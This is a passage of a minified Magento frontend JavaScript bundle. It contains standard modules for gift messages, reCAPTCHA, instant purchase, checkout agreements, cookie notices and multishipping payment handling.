checkbox=event?$(event.target):this.element,container=$(checkbox.data('selector').id),_this;if(checkbox.is(':checked')){container.show().find('.giftmessage-area:not(:visible)').each(function(x,element){if($(element).val().length>0){$(element).trigger('change');container.find('a').trigger('click');}});}else{_this=this;container.hide().find('.input-text:not(.giftmessage-area)').each(function(x,element){$(element).val(element.defaultValue).removeClass(_this.options.mageError).next('div.'+_this.options.mageError).remove();}).end().find('.giftmessage-area').val('').change().end().find('.select').val('').change().end().find('.checkbox:checked').prop('checked',false).trigger('click').prop('checked',false).end().find('.price-box').addClass(this.options.noDisplay).end();}},_toggleRequired:function(event){var textArea=$(event.target),length=textArea.val().length;textArea.closest('li').prev('.fields').find('.input-text').toggleClass(this.options.requiredEntry,length>0);}});return $.mage.giftOptions;});","Magento_GiftMessage/js/action/gift-options.min.js":"define(['Magento_GiftMessage/js/model/url-builder','mage/storage','Magento_Ui/js/model/messageList','Magento_Checkout/js/model/error-processor','mage/url','Magento_Checkout/js/model/quote','underscore'],function(urlBuilder,storage,messageList,errorProcessor,url,quote,_){'use strict';return function(giftMessage,remove){var serviceUrl;url.setBaseUrl(giftMessage.getConfigValue('baseUrl'));if(giftMessage.getConfigValue('isCustomerLoggedIn')){serviceUrl=urlBuilder.createUrl('/carts/mine/gift-message',{});if(giftMessage.itemId!='orderLevel'){serviceUrl=urlBuilder.createUrl('/carts/mine/gift-message/:itemId',{itemId:giftMessage.itemId});}}else{serviceUrl=urlBuilder.createUrl('/guest-carts/:cartId/gift-message',{cartId:quote.getQuoteId()});if(giftMessage.itemId!='orderLevel'){serviceUrl=urlBuilder.createUrl('/guest-carts/:cartId/gift-message/:itemId',{cartId:quote.getQuoteId(),itemId:giftMessage.itemId});}}\nmessageList.clear();storage.post(serviceUrl,JSON.stringify({'gift_message':giftMessage.getSubmitParams(remove)})).done(function(){giftMessage.reset();_.each(giftMessage.getAfterSubmitCallbacks(),function(callback){if(_.isFunction(callback)){callback();}});}).fail(function(response){errorProcessor.process(response);});};});","Magento_GiftMessage/js/model/gift-message.min.js":"define(['uiElement','underscore','mage/url'],function(uiElement,_,url){'use strict';var provider=uiElement();return function(itemId){var model={id:'message-'+itemId,itemId:itemId,observables:{},additionalOptions:[],submitParams:['recipient','sender','message'],initialize:function(){var message=false;this.getObservable('alreadyAdded')(false);if(this.itemId=='orderLevel'){message=window.giftOptionsConfig.giftMessage.hasOwnProperty(this.itemId)?window.giftOptionsConfig.giftMessage[this.itemId]:null;}else{message=window.giftOptionsConfig.giftMessage.hasOwnProperty('itemLevel')&&window.giftOptionsConfig.giftMessage.itemLevel.hasOwnProperty(this.itemId)?window.giftOptionsConfig.giftMessage.itemLevel[this.itemId].message:null;}\nif(_.isObject(message)){this.getObservable('recipient')(message.recipient);this.getObservable('sender')(message.sender);this.getObservable('message')(message.message);this.getObservable('alreadyAdded')(true);}},getObservable:function(key){this.initObservable(this.id,key);return provider[this.getUniqueKey(this.id,key)];},initObservable:function(node,key){if(node&&!this.observables.hasOwnProperty(node)){this.observables[node]=[];}\nif(key&&this.observables[node].indexOf(key)===-1){this.observables[node].push(key);provider.observe(this.getUniqueKey(node,key));}},getUniqueKey:function(node,key){return node+'-'+key;},getConfigValue:function(key){return window.giftOptionsConfig.hasOwnProperty(key)?window.giftOptionsConfig[key]:null;},reset:function(){this.getObservable('isClear')(true);},getAfterSubmitCallbacks:function(){var callbacks=[];callbacks.push(this.afterSubmit);_.each(this.additionalOptions,function(option){if(_.isFunction(option.afterSubmit)){callbacks.push(option.afterSubmit);}});return callbacks;},afterSubmit:function(){window.location.href=url.build('checkout/cart/updatePost')+'?form_key='+window.checkoutConfig.formKey+'&cart[]';},getSubmitParams:function(remove){var params={},self=this;_.each(this.submitParams,function(key){var observable=provider[self.getUniqueKey(self.id,key)];if(_.isFunction(observable)){params[key]=remove?null:observable();}});if(this.additionalOptions.length){params['extension_attributes']={};}\n_.each(this.additionalOptions,function(option){if(_.isFunction(option.getSubmitParams)){params['extension_attributes']=_.extend(params['extension_attributes'],option.getSubmitParams(remove));}});return params;},isGiftMessageAvailable:function(){var isGloballyAvailable,giftMessageConfig,itemConfig;if(this.itemId==='orderLevel'){return this.getConfigValue('isOrderLevelGiftOptionsEnabled');}\nisGloballyAvailable=this.getConfigValue('isItemLevelGiftOptionsEnabled');giftMessageConfig=window.giftOptionsConfig.giftMessage;itemConfig=giftMessageConfig.hasOwnProperty('itemLevel')&&giftMessageConfig.itemLevel.hasOwnProperty(this.itemId)?giftMessageConfig.itemLevel[this.itemId]:{};return itemConfig.hasOwnProperty('is_available')?itemConfig['is_available']:isGloballyAvailable;}};model.initialize();return model;};});","Magento_GiftMessage/js/model/gift-options.min.js":"define(['underscore','ko'],function(_,ko){'use strict';return{options:ko.observableArray([]),addOption:function(option){if(!this.options().hasOwnProperty(option.itemId)){this.options.push({id:option.itemId,value:option});}},getOptionByItemId:function(itemId){var option=null;_.each(this.options(),function(data){if(data.id===itemId){option=data.value;return false;}});return option;}};});","Magento_GiftMessage/js/model/url-builder.min.js":"define(['jquery','Magento_Checkout/js/model/url-builder'],function($,urlBuilder){'use strict';return $.extend(urlBuilder,{storeCode:window.giftOptionsConfig.storeCode});});","Magento_GiftMessage/js/view/gift-message.min.js":"define(['uiComponent','Magento_GiftMessage/js/model/gift-message','Magento_GiftMessage/js/model/gift-options','Magento_GiftMessage/js/action/gift-options'],function(Component,GiftMessage,giftOptions,giftOptionsService){'use strict';return Component.extend({formBlockVisibility:null,resultBlockVisibility:null,model:{},initialize:function(){var self=this,model;this._super().observe('formBlockVisibility').observe({'resultBlockVisibility':false});this.itemId=this.itemId||'orderLevel';model=new GiftMessage(this.itemId);this.model=model;this.isResultBlockVisible();giftOptions.addOption(model);this.model.getObservable('isClear').subscribe(function(value){if(value==true){self.formBlockVisibility(false);self.model.getObservable('alreadyAdded')(true);}});},isResultBlockVisible:function(){var self=this;if(this.model.getObservable('alreadyAdded')()){this.resultBlockVisibility(true);}\nthis.model.getObservable('additionalOptionsApplied').subscribe(function(value){if(value==true){self.resultBlockVisibility(true);}});},getObservable:function(key){return this.model.getObservable(key);},toggleFormBlockVisibility:function(){if(!this.model.getObservable('alreadyAdded')()){this.formBlockVisibility(!this.formBlockVisibility());}else{this.resultBlockVisibility(!this.resultBlockVisibility());}},editOptions:function(){this.resultBlockVisibility(false);this.formBlockVisibility(true);},deleteOptions:function(){giftOptionsService(this.model,true);},hideFormBlock:function(){this.formBlockVisibility(false);if(this.model.getObservable('alreadyAdded')()){this.resultBlockVisibility(true);}},hasActiveOptions:function(){var regionData=this.getRegion('additionalOptions'),options=regionData(),i;for(i=0;i<options.length;i++){if(options[i].isActive()){return true;}}\nreturn false;},isActive:function(){return this.model.isGiftMessageAvailable();},submitOptions:function(){giftOptionsService(this.model);}});});","Magento_ReCaptchaFrontendUi/js/nonInlineReCaptchaRenderer.min.js":"define(['jquery','jquery/z-index'],function($){'use strict';var reCaptchaEntities=[],initialized=false,rendererRecaptchaId='recaptcha-invisible',rendererReCaptcha=null;return{add:function(reCaptchaEntity,parameters){if(!initialized){this.init();grecaptcha.render(rendererRecaptchaId,parameters);setInterval(this.resolveVisibility,100);initialized=true;}\nreCaptchaEntities.push(reCaptchaEntity);},resolveVisibility:function(){reCaptchaEntities.some(function(entity){return entity.is(':visible')&&(entity.closest('[data-role=\\'modal\\']').length===0||entity.zIndex()>900);})?rendererReCaptcha.show():rendererReCaptcha.hide();},init:function(){rendererReCaptcha=$('<div/>',{'id':rendererRecaptchaId});rendererReCaptcha.hide();$('body').append(rendererReCaptcha);}};});","Magento_ReCaptchaFrontendUi/js/reCaptcha.min.js":"define(['uiComponent','jquery','ko','underscore','Magento_ReCaptchaFrontendUi/js/registry','Magento_ReCaptchaFrontendUi/js/reCaptchaScriptLoader','Magento_ReCaptchaFrontendUi/js/nonInlineReCaptchaRenderer'],function(Component,$,ko,_,registry,reCaptchaLoader,nonInlineReCaptchaRenderer){'use strict';return Component.extend({defaults:{template:'Magento_ReCaptchaFrontendUi/reCaptcha',reCaptchaId:'recaptcha'},initialize:function(){this._super();this._loadApi();},_loadApi:function(){if(this._isApiRegistered!==undefined){if(this._isApiRegistered===true){$(window).trigger('recaptchaapiready');}\nreturn;}\nthis._isApiRegistered=false;window.globalOnRecaptchaOnLoadCallback=function(){this._isApiRegistered=true;$(window).trigger('recaptchaapiready');}.bind(this);reCaptchaLoader.addReCaptchaScriptTag();},getIsInvisibleRecaptcha:function(){if(this.settings===void 0){return false;}\nreturn this.settings.invisible;},reCaptchaCallback:function(token){if(this.getIsInvisibleRecaptcha()){this.tokenField.value=token;this.$parentForm.submit();}},initCaptcha:function(){var $parentForm,$wrapper,$reCaptcha,widgetId,parameters;if(this.captchaInitialized||this.settings===void 0){return;}\nthis.captchaInitialized=true;$wrapper=$('#'+this.getReCaptchaId()+'-wrapper');$reCaptcha=$wrapper.find('.g-recaptcha');$reCaptcha.attr('id',this.getReCaptchaId());$parentForm=$wrapper.parents('form');if(this.settings===undefined){return;}\nparameters=_.extend({'callback':function(token){this.reCaptchaCallback(token);this.validateReCaptcha(true);}.bind(this),'expired-callback':function(){this.validateReCaptcha(false);}.bind(this)},this.settings.rendering);if(parameters.size==='invisible'&&parameters.badge!=='inline'){nonInlineReCaptchaRenderer.add($reCaptcha,parameters);}\nwidgetId=grecaptcha.render(this.getReCaptchaId(),parameters);this.initParentForm($parentForm,widgetId);registry.ids.push(this.getReCaptchaId());registry.captchaList.push(widgetId);registry.tokenFields.push(this.tokenField);},initParentForm:function(parentForm,widgetId){var listeners;if(this.getIsInvisibleRecaptcha()&&parentForm.length>0){parentForm.submit(function(event){if(!this.tokenField.value){grecaptcha.execute(widgetId);event.preventDefault(event);event.stopImmediatePropagation();}}.bind(this));listeners=$._data(parentForm[0],'events').submit;listeners.unshift(listeners.pop());this.tokenField=$('<input type=\"text\" name=\"token\" style=\"display: none\" />')[0];this.$parentForm=parentForm;parentForm.append(this.tokenField);}else{this.tokenField=null;}\nif($('#send2').length>0){$('#send2').prop('disabled',false);}},validateReCaptcha:function(state){if(!this.getIsInvisibleRecaptcha()){return $(document).find('input[type=checkbox].required-captcha').prop('checked',state);}},renderReCaptcha:function(){if(window.grecaptcha&&window.grecaptcha.render){this.initCaptcha();}else{$(window).on('recaptchaapiready',function(){this.initCaptcha();}.bind(this));}},getReCaptchaId:function(){return this.reCaptchaId;}});});","Magento_ReCaptchaFrontendUi/js/reCaptchaScriptLoader.min.js":"define([],function(){'use strict';var scriptTagAdded=false;return{addReCaptchaScriptTag:function(){var element,scriptTag;if(!scriptTagAdded){element=document.createElement('script');scriptTag=document.getElementsByTagName('script')[0];element.async=true;element.src='https://www.google.com/recaptcha/api.js'+'?onload=globalOnRecaptchaOnLoadCallback&render=explicit';scriptTag.parentNode.insertBefore(element,scriptTag);scriptTagAdded=true;}}};});","Magento_ReCaptchaFrontendUi/js/registry.min.js":"define(['ko'],function(ko){'use strict';return{ids:ko.observableArray([]),captchaList:ko.observableArray([]),tokenFields:ko.observableArray([])};});","Magento_ReCaptchaFrontendUi/js/ui-messages-mixin.min.js":"define(['Magento_ReCaptchaFrontendUi/js/registry'],function(registry){'use strict';return function(originalComponent){return originalComponent.extend({initialize:function(){this._super();this.messageContainer.errorMessages.subscribe(function(){var\ni,captchaList=registry.captchaList(),tokenFieldsList=registry.tokenFields();for(i=0;i<captchaList.length;i++){grecaptcha.reset(captchaList[i]);if(tokenFieldsList[i]){tokenFieldsList[i].value='';}}},null,'arrayChange');return this;}});};});","Magento_InstantPurchase/js/view/instant-purchase.min.js":"define(['ko','jquery','underscore','uiComponent','Magento_Ui/js/modal/confirm','Magento_Customer/js/customer-data','mage/url','mage/template','mage/translate','text!Magento_InstantPurchase/template/confirmation.html','mage/validation'],function(ko,$,_,Component,confirm,customerData,urlBuilder,mageTemplate,$t,confirmationTemplate){'use strict';return Component.extend({defaults:{template:'Magento_InstantPurchase/instant-purchase',buttonText:$t('Instant Purchase'),purchaseUrl:urlBuilder.build('instantpurchase/button/placeOrder'),showButton:false,paymentToken:null,shippingAddress:null,billingAddress:null,shippingMethod:null,productFormSelector:'#product_addtocart_form',confirmationTitle:$t('Instant Purchase Confirmation'),confirmationData:{message:$t('Are you sure you want to place order and pay?'),shippingAddressTitle:$t('Shipping Address'),billingAddressTitle:$t('Billing Address'),paymentMethodTitle:$t('Payment Method'),shippingMethodTitle:$t('Shipping Method')}},initialize:function(){var instantPurchase=customerData.get('instant-purchase');this._super();this.setPurchaseData(instantPurchase());instantPurchase.subscribe(this.setPurchaseData,this);},initObservable:function(){this._super().observe('showButton paymentToken shippingAddress billingAddress shippingMethod');return this;},setPurchaseData:function(data){this.showButton(data.available);this.paymentToken(data.paymentToken);this.shippingAddress(data.shippingAddress);this.billingAddress(data.billingAddress);this.shippingMethod(data.shippingMethod);},instantPurchase:function(){var form=$(this.productFormSelector),confirmTemplate=mageTemplate(confirmationTemplate),confirmData=_.extend({},this.confirmationData,{paymentToken:this.paymentToken().summary,shippingAddress:this.shippingAddress().summary,billingAddress:this.billingAddress().summary,shippingMethod:this.shippingMethod().summary});if(!(form.validation()&&form.validation('isValid'))){return;}\nconfirm({title:this.confirmationTitle,content:confirmTemplate({data:confirmData}),actions:{confirm:function(){$.ajax({url:this.purchaseUrl,data:form.serialize(),type:'post',dataType:'json',beforeSend:function(){$('body').trigger('processStart');}}).always(function(){$('body').trigger('processStop');});}.bind(this)}});}});});","Magento_ReCaptchaWebapiUi/js/jquery-mixin.min.js":"define(['mage/utils/wrapper'],function(wrapper){'use strict';return function(jQuery){jQuery.ajax=wrapper.wrapSuper(jQuery.ajax,function(){var settings,payload;if(arguments.length!==0){settings=arguments.length===1?arguments[0]:arguments[1];}\nif(settings&&settings.hasOwnProperty('data')){try{payload=JSON.parse(settings.data);}catch(e){}}\nif(payload&&payload.hasOwnProperty('xReCaptchaValue')){if(!settings.hasOwnProperty('headers')){settings.headers={};}\nsettings.headers['X-ReCaptcha']=payload.xReCaptchaValue;delete payload['xReCaptchaValue'];settings.data=JSON.stringify(payload);}\nreturn this._super.apply(this,arguments);});return jQuery;};});","Magento_ReCaptchaWebapiUi/js/webapiReCaptcha.min.js":"define(['Magento_ReCaptchaFrontendUi/js/reCaptcha','Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry'],function(Component,registry){'use strict';return Component.extend({defaults:{autoTrigger:false},reCaptchaCallback:function(token){registry.tokens[this.getReCaptchaId()]=token;if(typeof registry._listeners[this.getReCaptchaId()]!=='undefined'){registry._listeners[this.getReCaptchaId()](token);}},initParentForm:function(parentForm,widgetId){var self=this,trigger;trigger=function(){self.reCaptchaCallback(grecaptcha.getResponse(widgetId));};registry._isInvisibleType[this.getReCaptchaId()]=false;if(this.getIsInvisibleRecaptcha()){trigger=function(){grecaptcha.execute(widgetId);};registry._isInvisibleType[this.getReCaptchaId()]=true;}\nif(this.autoTrigger){trigger();registry.triggers[this.getReCaptchaId()]=new Function();}else{registry.triggers[this.getReCaptchaId()]=trigger;}\nthis.tokenField=null;}});});","Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry.min.js":"define([],function(){'use strict';return{tokens:{},triggers:{},_listeners:{},_isInvisibleType:{},addListener:function(id,func){if(this.tokens.hasOwnProperty(id)){func(this.tokens[id]);}else{this._listeners[id]=func;}},removeListener:function(id){this._listeners[id]=undefined;}};});","Magento_CheckoutAgreements/js/model/agreement-validator.min.js":"define(['jquery','mage/validation'],function($){'use strict';var checkoutConfig=window.checkoutConfig,agreementsConfig=checkoutConfig?checkoutConfig.checkoutAgreements:{},agreementsInputPath='.payment-method._active div.checkout-agreements input';return{validate:function(hideError){var isValid=true;if(!agreementsConfig.isEnabled||$(agreementsInputPath).length===0){return true;}\n$(agreementsInputPath).each(function(index,element){if(!$.validator.validateSingleElement(element,{errorElement:'div',hideError:hideError||false})){isValid=false;}});return isValid;}};});","Magento_CheckoutAgreements/js/model/agreements-assigner.min.js":"define(['jquery'],function($){'use strict';var agreementsConfig=window.checkoutConfig.checkoutAgreements;return function(paymentData){var agreementForm,agreementData,agreementIds;if(!agreementsConfig.isEnabled){return;}\nagreementForm=$('.payment-method._active div[data-role=checkout-agreements] input');agreementData=agreementForm.serializeArray();agreementIds=[];agreementData.forEach(function(item){agreementIds.push(item.value);});if(paymentData['extension_attributes']===undefined){paymentData['extension_attributes']={};}\npaymentData['extension_attributes']['agreement_ids']=agreementIds;};});","Magento_CheckoutAgreements/js/model/agreements-modal.min.js":"define(['jquery','Magento_Ui/js/modal/modal','mage/translate'],function($,modal,$t){'use strict';return{modalWindow:null,createModal:function(element){var options;this.modalWindow=element;options={'type':'popup','modalClass':'agreements-modal','responsive':true,'innerScroll':true,'trigger':'.show-modal','buttons':[{text:$t('Close'),class:'action secondary action-hide-popup',click:function(){this.closeModal();}}]};modal(options,$(this.modalWindow));},showModal:function(){$(this.modalWindow).modal('openModal');}};});","Magento_CheckoutAgreements/js/model/place-order-mixin.min.js":"define(['jquery','mage/utils/wrapper','Magento_CheckoutAgreements/js/model/agreements-assigner'],function($,wrapper,agreementsAssigner){'use strict';return function(placeOrderAction){return wrapper.wrap(placeOrderAction,function(originalAction,paymentData,messageContainer){agreementsAssigner(paymentData);return originalAction(paymentData,messageContainer);});};});","Magento_CheckoutAgreements/js/model/set-payment-information-mixin.min.js":"define(['jquery','mage/utils/wrapper','Magento_CheckoutAgreements/js/model/agreements-assigner'],function($,wrapper,agreementsAssigner){'use strict';return function(placeOrderAction){return wrapper.wrap(placeOrderAction,function(originalAction,messageContainer,paymentData){agreementsAssigner(paymentData);return originalAction(messageContainer,paymentData);});};});","Magento_CheckoutAgreements/js/view/agreement-validation.min.js":"define(['uiComponent','Magento_Checkout/js/model/payment/additional-validators','Magento_CheckoutAgreements/js/model/agreement-validator'],function(Component,additionalValidators,agreementValidator){'use strict';additionalValidators.registerValidator(agreementValidator);return Component.extend({});});","Magento_CheckoutAgreements/js/view/checkout-agreements.min.js":"define(['ko','jquery','uiComponent','Magento_CheckoutAgreements/js/model/agreements-modal'],function(ko,$,Component,agreementsModal){'use strict';var checkoutConfig=window.checkoutConfig,agreementManualMode=1,agreementsConfig=checkoutConfig?checkoutConfig.checkoutAgreements:{};return Component.extend({defaults:{template:'Magento_CheckoutAgreements/checkout/checkout-agreements'},isVisible:agreementsConfig.isEnabled,agreements:agreementsConfig.agreements,modalTitle:ko.observable(null),modalContent:ko.observable(null),contentHeight:ko.observable(null),modalWindow:null,isAgreementRequired:function(element){return element.mode==agreementManualMode;},showContent:function(element){this.modalTitle(element.checkboxText);this.modalContent(element.content);this.contentHeight(element.contentHeight?element.contentHeight:'auto');agreementsModal.showModal();},getCheckboxId:function(context,agreementId){var paymentMethodName='',paymentMethodRenderer=context.$parents[1];if(paymentMethodRenderer){paymentMethodName=paymentMethodRenderer.item?paymentMethodRenderer.item.method:'';}\nreturn'agreement_'+paymentMethodName+'_'+agreementId;},initModal:function(element){agreementsModal.createModal(element);}});});","Magento_Cookie/js/notices.min.js":"define(['jquery','jquery-ui-modules/widget','mage/cookies'],function($){'use strict';$.widget('mage.cookieNotices',{_create:function(){if($.mage.cookies.get(this.options.cookieName)){this.element.hide();}else{this.element.show();}\n$(this.options.cookieAllowButtonSelector).on('click',$.proxy(function(){var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);$.mage.cookies.set(this.options.cookieName,JSON.stringify(this.options.cookieValue),{expires:cookieExpires});if($.mage.cookies.get(this.options.cookieName)){this.element.hide();$(document).trigger('user:allowed:save:cookie');}else{window.location.href=this.options.noCookiesUrl;}},this));}});return $.mage.cookieNotices;});","Magento_Cookie/js/require-cookie.min.js":"define(['jquery','Magento_Ui/js/modal/alert','jquery-ui-modules/widget','mage/mage','mage/translate'],function($,alert){'use strict';$.widget('mage.requireCookie',{options:{event:'click',noCookieUrl:'enable-cookies',triggers:['.action.login','.action.submit'],isRedirectCmsPage:true},_create:function(){this._bind();},_bind:function(){var events={};$.each(this.options.triggers,function(index,value){events['click '+value]='_checkCookie';});this._on(events);},_checkCookie:function(event){if(navigator.cookieEnabled){return;}\nevent.preventDefault();if(this.options.isRedirectCmsPage){window.location=this.options.noCookieUrl;}else{alert({content:$.mage.__('Cookies are disabled in your browser.')});}}});return $.mage.requireCookie;});","Magento_Multishipping/js/multi-shipping-balance.min.js":"define(['jquery','mage/dataPost','jquery-ui-modules/widget'],function($,dataPost){'use strict';$.widget('mage.multiShippingBalance',{options:{changeUrl:''},_create:function(){this.element.on('change',$.proxy(function(event){dataPost().postData({action:this.options.changeUrl,data:{useBalance:+$(event.target).is(':checked')}});},this));}});return $.mage.multiShippingBalance;});","Magento_Multishipping/js/multi-shipping.min.js":"define(['jquery','Magento_Customer/js/customer-data','jquery-ui-modules/widget'],function($,customerData){'use strict';$.widget('mage.multiShipping',{options:{itemsQty:0,addNewAddressBtn:'button[data-role=\"add-new-address\"]',addNewAddressFlag:'#add_new_address_flag',canContinueBtn:'button[data-role=\"can-continue\"]',canContinueFlag:'#can_continue_flag'},_create:function(){this._prepareCartData();$(this.options.addNewAddressBtn).on('click',$.proxy(this._addNewAddress,this));$(this.options.canContinueBtn).on('click',$.proxy(this._canContinue,this));},_prepareCartData:function(){var cartData=customerData.get('cart');if(cartData()['summary_count']!==this.options.itemsQty){customerData.reload(['cart'],false);}},_addNewAddress:function(){$(this.options.addNewAddressFlag).val(1);this.element.submit();},_canContinue:function(event){$(this.options.canContinueFlag).val(parseInt($(event.currentTarget).data('flag'),10));}});return $.mage.multiShipping;});","Magento_Multishipping/js/overview.min.js":"define(['jquery','jquery-ui-modules/widget','mage/translate'],function($){'use strict';$.widget('mage.orderOverview',{options:{opacity:0.5,pleaseWaitLoader:'span.please-wait',placeOrderSubmit:'button[type=\"submit\"]',agreements:'.checkout-agreements'},_create:function(){this.element.on('submit',$.proxy(this._showLoader,this));},_showLoader:function(){if($(this.options.agreements).find('input[type=\"checkbox\"]:not(:checked)').length>0){return false;}\nthis.element.find(this.options.pleaseWaitLoader).show().end().find(this.options.placeOrderSubmit).prop('disabled',true).css('opacity',this.options.opacity);return true;}});return $.mage.orderOverview;});","Magento_Multishipping/js/payment.min.js":"define(['jquery','mage/template','Magento_Ui/js/modal/alert','jquery-ui-modules/widget','mage/translate'],function($,mageTemplate,alert){'use strict';$.widget('mage.payment',{options:{continueSelector:'#payment-continue',methodsContainer:'#payment-methods',minBalance:0,tmpl:'<input id=\"hidden-free\" type=\"hidden\" name=\"payment[method]\" value=\"free\">'},_create:function(){this.element.find('dd [name^=\"payment[\"]').prop('disabled',true).end().on('click',this.options.continueSelector,$.proxy(this._submitHandler,this)).on('updateCheckoutPrice',$.proxy(function(event,data){if(data.price){this.options.checkoutPrice+=data.price;}\nif(data.totalPrice){data.totalPrice=this.options.checkoutPrice;}\nif(this.options.checkoutPrice<=this.options.minBalance){this._disablePaymentMethods();}else{this._enablePaymentMethods();}},this)).on('click','dt input:radio',$.proxy(this._paymentMethodHandler,this));if(this.options.checkoutPrice<this.options.minBalance){this._disablePaymentMethods();}else{this._enablePaymentMethods();}},_paymentMethodHandler:function(e){var element=$(e.target),parentsDl=element.closest('dl');parentsDl.find('dt input:radio').prop('checked',false);parentsDl.find('dd').addClass('no-display').end().find('.items').hide().find('[name^=\"payment[\"]').prop('disabled',true);element.prop('checked',true).parent().next('dd').removeClass('no-display').find('.items').show().find('[name^=\"payment[\"]').prop('disabled',false);},_validatePaymentMethod:function(){var methods=this.element.find('[name^=\"payment[\"]'),isValid=false;if(methods.length===0){alert({content:$.mage.__('We can\\'t complete your order because you don\\'t have a payment method set up.')});}else if(this.options.checkoutPrice<=this.options.minBalance){isValid=true;}else if(methods.filter('input:radio:checked').length){isValid=true;}else{alert({content:$.mage.__('Please choose a payment method.')});}\nreturn isValid;},_disablePaymentMethods:function(){var tmpl=mageTemplate(this.options.tmpl,{data:{}});this.element.find('input[name=\"payment[method]\"]').prop('disabled',true).end().find('input[id^=\"use\"][name^=\"payment[use\"]:not(:checked)').prop('disabled',true).parent().hide();this.element.find('[name=\"payment[method]\"][value=\"free\"]').parent('dt').remove();this.element.find(this.options.methodsContainer).hide().find('[name^=\"payment[\"]').prop('disabled',true);$(tmpl).appendTo(this.element);},_enablePaymentMethods:function(){this.element.find('input[name=\"payment[method]\"]').prop('disabled',false).end().find('dt input:radio:checked').trigger('click').end().find('input[id^=\"use\"][name^=\"payment[use\"]:not(:checked)').prop('disabled',false).parent().show();this.element.find(this.options.methodsContainer).show();},_getSelectedPaymentMethod:function(){return this.element.find('input[name=\\'payment[method]\\']:checked');},_submitHandler:function(e){var currentMethod,submitButton;e.preventDefault();if(this._validatePaymentMethod()){currentMethod=this._getSelectedPaymentMethod();submitButton=currentMethod.parent().next('dd').find('button[type=submit]');if(submitButton.length){submitButton.first().trigger('click');}else{this.element.trigger('submit');}}}});return $.mage.payment;});","Magento_ProductAlert/js/form-submitter.min.js":"define(['jquery'],function($){'use strict';return function(data,element){$(element).trigger('submit');};});"}
}});
